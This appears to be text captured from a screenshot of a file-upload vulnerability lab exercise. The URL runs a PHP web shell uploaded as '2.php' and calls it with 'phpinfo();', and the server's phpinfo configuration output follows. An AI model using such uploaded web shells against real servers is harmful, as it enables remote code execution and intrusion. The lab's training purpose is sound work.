 59.63.200.79:8016/Pass-02/upload/2.php?8=phpinfo();
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525